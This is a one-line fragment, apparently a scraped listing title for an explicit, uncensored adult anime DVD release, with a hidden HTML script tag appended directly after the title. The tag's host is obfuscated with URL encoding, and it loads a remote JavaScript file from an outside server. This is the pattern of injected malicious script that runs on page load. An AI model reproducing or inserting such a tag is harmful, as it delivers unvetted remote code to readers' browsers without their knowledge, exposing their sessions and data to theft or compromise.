 (18禁アニメ) (無修正) 新_エンジェル 3 「青い体験」 (DVD 960x720 x264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>